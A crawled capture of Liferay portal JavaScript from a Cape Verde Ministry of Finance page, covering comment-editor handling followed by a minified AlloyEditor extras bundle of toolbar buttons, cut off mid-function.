var eventHandles=[preventImageDragoverHandler,preventImageDropHandler];window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_gyhc_postReplyBody0"]={create:function(){if(!alloyEditor){var editorNode=A.Node.create('\x3cdiv class\x3d"alloy-editor alloy-editor-placeholder " contenteditable\x3d"false" data-placeholder\x3d"Introduza o seu coment\u00e1rio aqui." data-required\x3d"false" id\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_gyhc_postReplyBody0" name\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_gyhc_postReplyBody0"\x3e\x3c/div\x3e\n\n\t\x3cspan class\x3d"alloy-editor-icon"  id\x3d"sovq__column1__3"\x3e\x3csvg class\x3d"lexicon-icon lexicon-icon-text-editor" focusable\x3d"false" role\x3d"presentation" title\x3d"" \x3e\x3cuse data-href\x3d"https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#text-editor"\x3e\x3c/use\x3e\x3c/svg\x3e\x3c/span\x3e');
var editorContainer=A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_gyhc_postReplyBody0Container");editorContainer.appendChild(editorNode);window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_gyhc_postReplyBody0"].initEditor()}},destroy:function(){window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_gyhc_postReplyBody0"].dispose();window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_gyhc_postReplyBody0"]=
null;Liferay.namespace("EDITORS").alloyEditor.removeInstance()},dispose:function(){if(alloyEditor){alloyEditor.destroy();alloyEditor=null}(new A.EventHandle(eventHandles)).detach();var editorNode=document.getElementById("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_gyhc_postReplyBody0");if(editorNode)editorNode.parentNode.removeChild(editorNode)},focus:function(){if(alloyEditor)alloyEditor.focus()},getHTML:function(){var data="";if(alloyEditor&&alloyEditor.instanceReady)data=
alloyEditor.getHTML();else data=getInitialContent();return data},getNativeEditor:function(){var nativeEditor;if(alloyEditor)nativeEditor=alloyEditor.getEditor();return nativeEditor},getText:function(){var data="";if(alloyEditor&&alloyEditor.instanceReady)data=alloyEditor.getText();else data=getInitialContent();return data},initEditor:function(){createInstance()},instanceReady:false,setHTML:function(value){if(alloyEditor)alloyEditor.setHTML(value)}};Liferay.fire("editorAPIReady",{editor:window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_gyhc_postReplyBody0"],
editorName:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_gyhc_postReplyBody0"});window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_gyhc_postReplyBody0"].initEditor()})();(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I")delete Liferay.Form._INSTANCES["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2"]};
Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_formReady",{formName:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2"})})();(function(){var $=AUI.$;var _=AUI._;Liferay.provide(window,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_gyhc_0ReplyOnChange",function(html){Liferay.Util.toggleDisabled("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_gyhc_postReplyButton0",
html.trim()==="")});Liferay.provide(window,"gyhc_afterLogin",function(emailAddress,anonymousAccount){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2");form.fm("emailAddress").val(emailAddress);_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_sendMessage(form,!anonymousAccount)});Liferay.provide(window,"gyhc_deleteMessage",function(i){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2");
var commentId=form.fm("commentId"+i).val();form.fm("gyhc_cmd").val("delete");form.fm("commentId").val(commentId);_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_sendMessage(form)});Liferay.provide(window,"gyhc_hideEl",function(elId){AUI.$("#"+elId).css("display","none")});Liferay.provide(window,"gyhc_hideEditor",function(editorName,formId){var editor=window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_"+editorName];if(editor)editor.destroy();
gyhc_hideEl(formId)});Liferay.provide(window,"gyhc_onMessagePosted",function(response,refreshPage){Liferay.onceAfter("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I:portletRefreshed",function(event){var randomNamespaceNodes=AUI.$('input[id^\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_randomNamespace"]');randomNamespaceNodes.each(function(index,item){var randomId=item.value;if(index===0)gyhc_showStatusMessage({id:randomId,message:"O seu pedido foi conclu\u00eddo com sucesso.",
title:"Sucesso",type:"success"});var currentMessageSelector="#"+randomId+"message_"+response.commentId;var targetNode=AUI.$(currentMessageSelector);if(targetNode.length)location.hash=currentMessageSelector})});if(!!response.commentId)Liferay.fire("messagePosted",{className:"com.liferay.document.library.kernel.model.DLFileEntry",classPK:"1093086",commentId:response.commentId,text:AUI.$('input[name^\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_body"]').val()});if(refreshPage)window.location.reload();
else{var portletNodeId="#p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_";var portletNode=A.one(portletNodeId);Liferay.Portlet.refresh(portletNodeId,A.merge(Liferay.Util.ns("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_",{skipEditorLoading:true}),portletNode.refreshURLData||{}))}});Liferay.provide(window,"gyhc_postReply",function(i){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2");var editorInstance=
window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_gyhc_postReplyBody"+i];var parentCommentId=form.fm("parentCommentId"+i).val();form.fm("gyhc_cmd").val("add");form.fm("parentCommentId").val(parentCommentId);form.fm("body").val(editorInstance.getHTML());if(!themeDisplay.isSignedIn()){window.namespace="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_";window.randomNamespace="gyhc_";Liferay.Util.openWindow({dialog:{height:450,width:560},id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_signInDialog",
title:"Iniciar sess\u00e3o",uri:"https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado?p_p_id\x3dcom_liferay_login_web_portlet_FastLoginPortlet\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26saveLastPath\x3dfalse\x26_com_liferay_login_web_portlet_FastLoginPortlet_mvcRenderCommandName\x3d%2Flogin%2Flogin"})}else{_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_sendMessage(form);editorInstance.dispose()}});Liferay.provide(window,"gyhc_scrollIntoView",
function(commentId){document.getElementById("gyhc_messageScroll"+commentId).scrollIntoView()});Liferay.provide(window,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_sendMessage",function(form,refreshPage){var Util=Liferay.Util;form=AUI.$(form);var commentButtonList=form.find(".btn-comment");var cmd=form.fm("gyhc_cmd").val();var dataType=cmd==="add"||cmd==="update"?"json":null;form.ajaxSubmit({data:{doAsUserId:themeDisplay.getDoAsUserIdEncoded()},beforeSubmit:function(){Util.toggleDisabled(commentButtonList,
true)},dataType:dataType,complete:function(){Util.toggleDisabled(commentButtonList,false)},error:function(){gyhc_showStatusMessage({id:"gyhc_",message:"O seu pedido n\u00e3o foi conclu\u00eddo.",title:"Erro",type:"danger"})},success:function(response){var exception=response.exception;if(!exception){Liferay.onceAfter("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I:messagePosted",function(event){gyhc_onMessagePosted(response,refreshPage)});Liferay.fire("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I:messagePosted",
response)}else{var errorKey="O seu pedido n\u00e3o foi conclu\u00eddo.";if(exception.indexOf("DiscussionMaxCommentsException")>-1)errorKey="O n\u00famero m\u00e1ximo de coment\u00e1rios foi atingido.";else if(exception.indexOf("MessageBodyException")>-1)errorKey="Por favor, introduza uma mensagem v\u00e1lida.";else if(exception.indexOf("NoSuchMessageException")>-1)errorKey="A mensagem n\u00e3o pode ser encontrada.";else if(exception.indexOf("PrincipalException")>-1)errorKey="N\u00e3o tem as permiss\u00f5es necess\u00e1rias.";
else if(exception.indexOf("RequiredMessageException")>-1)errorKey="N\u00e3o pode remover uma mensagem raiz que tenha mais do que uma resposta imediata.";gyhc_showStatusMessage({id:"gyhc_",message:errorKey,title:"Erro",type:"danger"})}}})});Liferay.provide(window,"gyhc_showEl",function(elId){AUI.$("#"+elId).css("display","")});Liferay.provide(window,"gyhc_showEditor",function(formId,options){if(!window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_"+options.name])$.ajax("/c/portal/comment/discussion/get_editor?p_p_isolated\x3d1\x26portletId\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I\x26namespace\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_",
{data:Liferay.Util.ns("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_",options),error:function(){gyhc_showStatusMessage({id:gyhc_,message:"O seu pedido n\u00e3o foi conclu\u00eddo.",type:"danger"})},success:function(data){var editorWrapper=$("#"+formId+" .editor-wrapper");editorWrapper.html(data);Liferay.Util.toggleDisabled("#"+options.name.replace("Body","Button"),options.contents==="");gyhc_showEl(formId)}})});Liferay.provide(window,"gyhc_showPostReplyEditor",function(index){gyhc_showEditor("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_gyhc_"+
"postReplyForm"+index,{name:"gyhc_"+"postReplyBody"+index,onChangeMethod:"gyhc_"+index+"ReplyOnChange",placeholder:"type-your-comment-here"});gyhc_hideEditor("gyhc_"+"editReplyBody"+index,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_gyhc_"+"editForm"+index);gyhc_showEl("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_gyhc_"+"discussionMessage"+index)});window.gyhc_showStatusMessage=Liferay.lazyLoad("frontend-js-web/liferay/toast/commands/OpenToast.es",
function(toastCommands,data){toastCommands.openToast(data)});Liferay.provide(window,"gyhc_showEditReplyEditor",function(index){var discussionId="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_gyhc_"+"discussionMessage"+index;var contents=$("#"+discussionId).html();gyhc_showEditor("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_gyhc_"+"editForm"+index,{contents:contents,name:"gyhc_"+"editReplyBody"+index,onChangeMethod:"gyhc_"+index+"EditOnChange"});
gyhc_hideEditor("gyhc_"+"postReplyBody"+index,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_gyhc_"+"postReplyForm"+index);gyhc_hideEl(discussionId)});Liferay.provide(window,"gyhc_subscribeToComments",function(subscribe){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2");var cmd="unsubscribe_from_comments";if(subscribe)cmd="subscribe_to_comments";form.fm("gyhc_cmd").val(cmd);_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_sendMessage(form)});
Liferay.provide(window,"gyhc_updateMessage",function(i,pending){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2");var editorInstance=window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_gyhc_editReplyBody"+i];var commentId=form.fm("commentId"+i).val();if(pending)form.fm("workflowAction").val("2");form.fm("gyhc_cmd").val("update");form.fm("commentId").val(commentId);form.fm("body").val(editorInstance.getHTML());_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_sendMessage(form);
editorInstance.dispose()})})();(function(){var $=AUI.$;var _=AUI._;var discussionContainer=A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_discussionContainer");var popover=(new A.Popover({constrain:true,cssClass:"lfr-discussion-reply",position:"top",visible:false,width:400,zIndex:Liferay.zIndex.OVERLAY})).render(discussionContainer);var handle;var boundingBox=popover.get("boundingBox");discussionContainer.delegate("click",function(event){event.stopPropagation();
if(handle){handle.detach();handle=null}handle=boundingBox.once("clickoutside",popover.hide,popover);popover.hide();var currentTarget=event.currentTarget;popover.set("align.node",currentTarget);popover.set("bodyContent",currentTarget.attr("data-metaData"));popover.set("headerContent",currentTarget.attr("data-title"));popover.show()},".lfr-discussion-parent-link")})();(function(){var $=AUI.$;var _=AUI._;var storeTask=A.debounce(Liferay.Store,100);$("#ngwi .collapse").on("hide.bs.collapse show.bs.collapse",
function(event){if(event.target.id==="ngwiContent")storeTask({"ngwi":event.type==="hide"})})})()});</script> <script src="https://www.mf.gov.cv/o/mf-theme/js/main.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768957315840" type="text/javascript"></script> <script type="text/javascript">AUI().use("aui-base",function(A){var frameElement=window.frameElement;if(frameElement&&frameElement.getAttribute("id")==="simulationDeviceIframe")A.getBody().addClass("lfr-has-simulation-panel")});</script></div> </body> </html> 

--- FILE ---
content_type: text/javascript
request_url: https://www.mf.gov.cv/o/frontend-editor-alloyeditor-web/alloyeditor/alloy-editor-extras.js?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703213
body_size: 29370
content:
/*1550807036000*/
!function(e){function t(n){if(i[n])return i[n].exports;var o=i[n]={i:n,l:!1,exports:{}};return e[n].call(o.exports,o,o.exports,t),o.l=!0,o.exports}var i={};t.m=e,t.c=i,t.d=function(e,i,n){t.o(e,i)||Object.defineProperty(e,i,{configurable:!1,enumerable:!0,get:n})},t.n=function(e){var i=e&&e.__esModule?function(){return e.default}:function(){return e};return t.d(i,"a",i),i},t.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},t.p="/o/frontend-editor-alloyeditor-web/alloyeditor/",t(t.s=
0)}([function(e,t,i){function n(e){return e&&e.__esModule?e:{default:e}}var o=i(1),a=n(o),r=i(2),l=n(r),s=i(3),d=n(s),u=i(4),c=n(u),h=i(5),m=n(h),f=i(6),p=n(f),g=i(7),v=n(g),y=i(8),E=n(y),b=i(9),w=n(b),x=i(10),A=n(x),C=i(11),k=n(C);i(12);var I=i(15),T=n(I),R=i(16),S=n(R);AlloyEditor.Buttons[a.default.key]=AlloyEditor.AccessibilityImageAlt=a.default,AlloyEditor.Buttons[c.default.key]=AlloyEditor.AlignImageCenter=c.default,AlloyEditor.Buttons[m.default.key]=AlloyEditor.AlignImageLeft=m.default,AlloyEditor.Buttons[p.default.key]=
AlloyEditor.AlignImageRight=p.default,AlloyEditor.Buttons[l.default.key]=AlloyEditor.EmbedVideo=l.default,AlloyEditor.Buttons[d.default.key]=AlloyEditor.EmbedVideoEdit=d.default,AlloyEditor.Buttons[v.default.key]=AlloyEditor.ItemSelectorAudio=v.default,AlloyEditor.Buttons[E.default.key]=AlloyEditor.ItemSelectorImage=E.default,AlloyEditor.Buttons[w.default.key]=AlloyEditor.ItemSelectorVideo=w.default,AlloyEditor.Buttons[A.default.key]=AlloyEditor.LinkBrowse=A.default,AlloyEditor.Buttons[k.default.key]=
AlloyEditor.LinkEditBrowse=k.default,AlloyEditor.SelectionTest=AlloyEditor.SelectionTest||{},AlloyEditor.SelectionTest.embedurl=T.default,AlloyEditor.SelectionTest.headingtext=S.default},function(e,t,i){Object.defineProperty(t,"__esModule",{value:!0});var n=AlloyEditor.React,o=n.createClass({mixins:[AlloyEditor.ButtonStateClasses,AlloyEditor.ButtonCfgProps],displayName:"AccessibilityImageAlt",propTypes:{editor:n.PropTypes.object.isRequired},statics:{key:"imageAlt"},getInitialState:function(){var e=
this.props.editor.get("nativeEditor").getSelection().getSelectedElement();return{element:e,imageAlt:e?e.getAttribute("alt"):""}},render:function(){var e="ae-button "+this.getStateClasses();return this.props.renderExclusive?n.createElement("div",{className:"ae-container-edit-link"},n.createElement("div",{className:"ae-container-input xxl"},n.createElement("input",{"aria-label":"alt",className:"ae-input",onChange:this._handleAltChange,onKeyDown:this._handleKeyDown,placeholder:"alt",ref:"refAltInput",
title:"alt",type:"text",value:this.state.imageAlt})),n.createElement("button",{"aria-label":AlloyEditor.Strings.confirm,className:"ae-button",onClick:this._updateImageAlt,title:AlloyEditor.Strings.confirm},n.createElement("span",{className:"ae-icon-ok"}))):n.createElement("button",{className:e,onClick:this._requestExclusive,tabIndex:this.props.tabIndex},n.createElement("small",{className:"ae-icon small"},"Alt"))},_focusAltInput:function(){var e=this,t=function(){AlloyEditor.ReactDOM.findDOMNode(e.refs.refAltInput).focus()};
window.requestAnimationFrame?window.requestAnimationFrame(t):setTimeout(t,0)},_handleAltChange:function(e){this.setState({imageAlt:e.target.value}),this._focusAltInput()},_handleKeyDown:function(e){13===e.keyCode&&(e.preventDefault(),this._updateImageAlt())},_requestExclusive:function(){this.props.requestExclusive(o.key)},_updateImageAlt:function(){var e=this.props.editor.get("nativeEditor"),t=this.refs.refAltInput.value;this.setState({imageAlt:t}),this.state.element.setAttribute("alt",t),e.fire("actionPerformed",
this),this.props.cancelExclusive()}});t.default=o,t.AccessibilityImageAlt=o},function(e,t,i){Object.defineProperty(t,"__esModule",{value:!0});var n=AlloyEditor.React,o=n.createClass({displayName:"EmbedVideo",mixins:[AlloyEditor.ButtonCfgProps],propTypes:{editor:n.PropTypes.object.isRequired,label:n.PropTypes.string,tabIndex:n.PropTypes.number},statics:{key:"embedVideo"},render:function(){if(this.props.renderExclusive)return n.createElement(AlloyEditor.EmbedVideoEdit,this.props);var e=Liferay.Util.getLexiconIconTpl("video");
return n.createElement("button",{className:"ae-button","data-type":"button-embed-video",onClick:this.props.requestExclusive,tabIndex:this.props.tabIndex,dangerouslySetInnerHTML:{__html:e}})}});t.default=o,t.EmbedVideo=o},function(e,t,i){Object.defineProperty(t,"__esModule",{value:!0});var n=AlloyEditor.React,o=AlloyEditor.ReactDOM,a="Paste the video link...",r=n.createClass({displayName:"EmbedVideoEdit",propTypes:{editor:n.PropTypes.object.isRequired},statics:{key:"embedVideoEdit"},componentDidMount:function(){(this.props.renderExclusive||
this.props.manualSelection)&&(window.requestAnimationFrame?window.requestAnimationFrame(this._focusVideoUrlInput):setTimeout(this._focusVideoUrlInput,0))},componentWillReceiveProps:function(e){this.replaceState(this.getInitialState())},getInitialState:function(){var e,t=this.props.editor.get("nativeEditor"),i=t.getSelection();if(i){var n=i.getSelectedElement();n&&(e=n.findOne('[data-widget\x3d"videoembed"]'))}var o=e?e.getAttribute("data-embed-video-url"):"";return{element:e,initialEmbed:{videoURL:o},
videoURL:o}},render:function(){var e={opacity:this.state.videoURL?1:0};return n.createElement("div",{className:"ae-container-embed-video-edit"},n.createElement("div",{className:"ae-container-input xxl"},n.createElement("input",{className:"ae-input",onChange:this._handleVideoURLChange,onKeyDown:this._handleKeyDown,placeholder:a,ref:"linkInput",type:"text",value:this.state.videoURL}),n.createElement("button",{"aria-label":AlloyEditor.Strings.clearInput,className:"ae-button ae-icon-remove",onClick:this._clearLink,
style:e,title:AlloyEditor.Strings.clear})),n.createElement("button",{"aria-label":AlloyEditor.Strings.confirm,className:"ae-button",disabled:!this._isValidState(),onClick:this._embedVideoURL,title:AlloyEditor.Strings.confirm},n.createElement("span",{className:"ae-icon-ok"})))},_clearLink:function(){this.setState({videoURL:""})},_embedVideoURL:function(){this.props.editor.get("nativeEditor").execCommand("embedUrl",{type:"video",url:this.state.videoURL}),this.props.cancelExclusive()},_focusVideoUrlInput:function(){o.findDOMNode(this.refs.linkInput).focus()},
_handleKeyDown:function(e){13!==e.keyCode&&27!==e.keyCode||e.preventDefault(),13===e.keyCode?this._embedVideoURL():27===e.keyCode&&this.props.cancelExclusive()},_handleVideoURLChange:function(e){this.setState({videoURL:e.target.value})},_isValidState:function(){return this.state.videoURL&&this.state.videoURL!==this.state.initialEmbed.videoURL}});t.default=r,t.EmbedVideoEdit=r},function(e,t,i){Object.defineProperty(t,"__esModule",{value:!0});var n=AlloyEditor.React,o=(AlloyEditor.ReactDOM,n.createClass({displayName:"AlignImageCenter",
mixins:[AlloyEditor.ButtonStateClasses,AlloyEditor.ButtonCommand,AlloyEditor.ButtonCommandActive],propTypes:{editor:n.PropTypes.object.isRequired,label:n.PropTypes.string,tabIndex:n.PropTypes.number},statics:{key:"imageCenter"},getDefaultProps:function(){return{command:"justifycenter"}},render:function(){var e="ae-button "+this.getStateClasses();return n.createElement("button",{"aria-label":AlloyEditor.Strings.alignCenter,"aria-pressed":-1!==e.indexOf("pressed"),className:e,"data-type":"button-image-align-center",
onClick:this.execCommand,tabIndex:this.props.tabIndex,title:AlloyEditor.Strings.alignCenter},n.createElement("svg",{className:"lexicon-icon lexicon-icon-align-image-center",focusable:"false",role:"image"},n.createElement("use",{"data-href":themeDisplay.getPathThemeImages()+"/lexicon/icons.svg#align-image-center"}),n.createElement("title",null,"align-image-center")))}}));AlloyEditor.Buttons[o.key]=AlloyEditor.AlignImageCenter=o,t.default=o,t.AlignImageCenter=o},function(e,t,i){Object.defineProperty(t,
"__esModule",{value:!0});var n=AlloyEditor.React,o=(AlloyEditor.ReactDOM,n.createClass({displayName:"AlignImageLeft",mixins:[AlloyEditor.ButtonStateClasses,AlloyEditor.ButtonCommand,AlloyEditor.ButtonCommandActive],propTypes:{editor:n.PropTypes.object.isRequired,label:n.PropTypes.string,tabIndex:n.PropTypes.number},statics:{key:"imageLeft"},getDefaultProps:function(){return{command:"justifyleft"}},render:function(){var e="ae-button "+this.getStateClasses();return n.createElement("button",{"aria-label":AlloyEditor.Strings.alignLeft,
"aria-pressed":-1!==e.indexOf("pressed"),className:e,"data-type":"button-image-align-left",onClick:this.execCommand,tabIndex:this.props.tabIndex,title:AlloyEditor.Strings.alignLeft},n.createElement("svg",{className:"lexicon-icon lexicon-icon-align-image-left",focusable:"false",role:"image"},n.createElement("use",{"data-href":themeDisplay.getPathThemeImages()+"/lexicon/icons.svg#align-image-left"}),n.createElement("title",null,"align-image-left")))}}));AlloyEditor.Buttons[o.key]=AlloyEditor.AlignImageLeft=
o,t.default=o,t.AlignImageLeft=o},function(e,t,i){Object.defineProperty(t,"__esModule",{value:!0});var n=AlloyEditor.React,o=(AlloyEditor.ReactDOM,n.createClass({displayName:"AlignImageRight",mixins:[AlloyEditor.ButtonStateClasses,AlloyEditor.ButtonCommand,AlloyEditor.ButtonCommandActive],propTypes:{editor:n.PropTypes.object.isRequired,label:n.PropTypes.string,tabIndex:n.PropTypes.number},statics:{key:"imageRight"},getDefaultProps:function(){return{command:"justifyright"}},render:function(){var e=
"ae-button "+this.getStateClasses();return n.createElement("button",{"aria-label":AlloyEditor.Strings.alignRight,"aria-pressed":-1!==e.indexOf("pressed"),className:e,"data-type":"button-image-align-right",onClick:this.execCommand,tabIndex:this.props.tabIndex,title:AlloyEditor.Strings.alignRight},n.createElement("svg",{className:"lexicon-icon lexicon-icon-align-image-right",focusable:"false",role:"image"},n.createElement("use",{"data-href":themeDisplay.getPathThemeImages()+"/lexicon/icons.svg#align-image-right"}),
n.createElement("title",null,"align-image-right")))}}));AlloyEditor.Buttons[o.key]=AlloyEditor.AlignImageRight=o,t.default=o,t.AlignImageRight=o},function(e,t,i){Object.defineProperty(t,"__esModule",{value:!0});var n=AlloyEditor.React,o=n.createClass({mixins:[AlloyEditor.ButtonCommand],displayName:"ItemSelectorAudio",propTypes:{editor:n.PropTypes.object.isRequired},getDefaultProps:function(){return{command:"audioselector"}},statics:{key:"audio"},render:function(){return n.createElement("button",{className:"ae-button",
"data-type":"button-audio",onClick:this._handleClick,tabIndex:this.props.tabIndex},n.createElement("span",{className:"ae-icon icon-headphones"},"Alt"))},_handleClick:function(){this.execCommand(null)}});t.default=o,t.ItemSelectorAudio=o},function(e,t,i){Object.defineProperty(t,"__esModule",{value:!0});var n=AlloyEditor.React,o=n.createClass({mixins:[AlloyEditor.ButtonCommand],displayName:"ItemSelectorImage",propTypes:{editor:n.PropTypes.object.isRequired,imageTPL:n.PropTypes.string},getDefaultProps:function(){return{command:"imageselector"}},
statics:{key:"image"},render:function(){return n.createElement("button",{className:"ae-button","data-type":"button-image",onClick:this._handleClick,tabIndex:this.props.tabIndex},n.createElement("span",{className:"ae-icon-image"}))},_handleClick:function(){this.execCommand(null)}});t.default=o,t.ItemSelectorImage=o},function(e,t,i){Object.defineProperty(t,"__esModule",{value:!0});var n=AlloyEditor.React,o=n.createClass({mixins:[AlloyEditor.ButtonCommand],displayName:"ItemSelectorVideo",propTypes:{editor:n.PropTypes.object.isRequired},
getDefaultProps:function(){return{command:"videoselector"}},statics:{key:"video"},render:function(){return n.createElement("button",{className:"ae-button","data-type":"button-video",onClick:this._handleClick,tabIndex:this.props.tabIndex},n.createElement("span",{className:"ae-icon icon-film"}))},_handleClick:function(){this.execCommand(null)}});t.default=o,t.ItemSelectorVideo=o},function(e,t,i){Object.defineProperty(t,"__esModule",{value:!0});var n=AlloyEditor.React,o=n.createClass({displayName:"LinkBrowse",
mixins:[AlloyEditor.ButtonKeystroke,AlloyEditor.ButtonStateClasses,AlloyEditor.ButtonCfgProps],propTypes:{editor:n.PropTypes.object.isRequired,label:n.PropTypes.string,tabIndex:n.PropTypes.number},statics:{key:"linkBrowse"},getDefaultProps:function(){return{keystroke:{fn:"_requestExclusive",keys:CKEDITOR.CTRL+76}}},render:function(){return this.props.renderExclusive?(this.props=this.mergeButtonCfgProps(),n.createElement(AlloyEditor.LinkEditBrowse,this.props)):n.createElement(AlloyEditor.ButtonLink,
this.props)},_requestExclusive:function(){this.props.requestExclusive(o.key)}});t.default=o,t.LinkBrowse=o},function(e,t,i){Object.defineProperty(t,"__esModule",{value:!0});var n=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var n in i)Object.prototype.hasOwnProperty.call(i,n)&&(e[n]=i[n])}return e},o=AlloyEditor.React,a=o.createClass({displayName:"FolderIconSvg",render:function(){return o.createElement("svg",{width:"19px",height:"16px",viewBox:"0 0 19 16",
version:"1.1"},o.createElement("g",{stroke:"none","stroke-width":"1",fill:"none","fill-rule":"evenodd"},o.createElement("g",{id:"folder_icon","fill-rule":"nonzero",fill:"#FFFFFF"},o.createElement("path",{d:"M1.16154142e-20,3.2 L7.82504921e-20,13.8932647 C8.51581999e-20,15.0017792 0.890925393,15.9004077 1.99742191,15.9004077 L17.0025781,15.9004077 C18.1057238,15.9004077 19,15.0109745 19,13.8961809 L19,5.25591756 C19,4.14901366 18.1131578,3.24410791 16.9941243,3.2350902 C16.9941243,3.2350902 13.9000228,3.20635475 11.1841707,3.2 L5.55111512e-16,3.2 Z M0.00476820776,1.92 C0.0763137892,0.875650807 0.944078934,0.0525431571 2.00404495,0.0525431571 L6.37206813,0.0525431571 C7.69758986,0.0525431571 8.07530451,1.04873135 8.52730884,1.92 L0.00476820776,1.92 Z"}))))}}),
r=o.createClass({displayName:"LinkEditBrowse",propTypes:{editor:o.PropTypes.object.isRequired},statics:{key:"linkEditBrowse"},getInitialState:function(){var e=(new CKEDITOR.Link(this.props.editor.get("nativeEditor"))).getFromSelection();return{element:e,linkHref:e?e.getAttribute("href"):""}},render:function(){return o.createElement("div",{className:"ae-container-link-edit-browse"},o.createElement(AlloyEditor.ButtonLinkEdit,n({ref:"linkEditButton"},this.props)),o.createElement("button",{"aria-label":"Browse",
className:"ae-button",onClick:this._browseClick,title:"browse"},o.createElement(a,null)))},_browseClick:function(){var e=this,t=this.props.editor.get("nativeEditor"),i=t.config.documentBrowseLinkUrl,n=this.refs.linkEditButton.state.linkTarget;AUI().use("liferay-item-selector-dialog",function(o){(new o.LiferayItemSelectorDialog({eventName:t.name+"selectDocument",on:{selectedItemChange:function(t){var i=t.newVal;i&&e._updateLink(i.value,n,i.title)}},title:"Selecione o Item",url:i})).open()})},_updateLink:function(e,
